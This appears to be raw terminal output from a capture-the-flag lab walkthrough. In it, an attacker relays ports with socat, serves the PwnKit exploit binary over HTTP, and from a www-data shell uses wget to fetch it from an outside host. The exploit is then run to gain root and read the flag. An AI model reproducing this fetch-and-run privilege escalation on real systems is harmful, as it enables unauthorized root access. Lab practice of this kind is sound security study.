 root@wpwn:/home/takis# socat TCP-LISTEN:4545,fork TCP:192.168.153.129:2324
➜  Exploits file PwnKit
PwnKit: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a049295e94010dfc313c5e5
a6f282a68a047522b, with debug_info, not stripped
➜  Exploits
root@wpwn:/home/takis# socat TCP-LISTEN:1212,fork TCP:192.168.153.129:3131
Serving HTTP on 0.0.0.0 port 2324 (http://0.0.0.0:2324/) ...
192.168.153.128 - - [23/Jun/2023 14:44:45] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:49:26] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:58:22] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 15:14:37] code 404, message File not found
192.168.153.128 - - [23/Jun/2023 15:14:37] "GET /pwnkit HTTP/1.1" 404 -
192.168.153.128 - - [23/Jun/2023 15:15:01] code 404, message File not found
192.168.153.128 - - [23/Jun/2023 15:15:01] "GET /pwnKit HTTP/1.1" 404 -
192.168.153.128 - - [23/Jun/2023 15:15:15] "GET /PwnKit HTTP/1.1" 200 -
www-data@dmv:/tmp$ wget http://10.10.18
23 de jun, 15:17
--2023-06-23 21:15:15--  http://10.10.18.128:4545/PwnKit
Connecting to 10.10.18.128:4545... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit                0%[                    ]       0  --.-KB/s
PwnKit              100%[===================>]  17.62K  --.-KB/s
in 0s
2023-06-23 21:15:15 (51.4 MB/s) - 'PwnKit' saved [18040/18040]
www-data@dmv:/tmp$ chmod +x PwnKit
www-data@dmv:/tmp$ ./PwnKit
root@dmv:/tmp# whoami
root
root@dmv:/tmp# cd /root/
root@dmv:~# ls
root.txt
root@dmv:~# cat root.txt
flag{d9b368018e912b541a4eb68399c5e94a}
root@dmv:~#
➜  ~ neofetch
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
Menú
Tilix: stty raw -echo; fg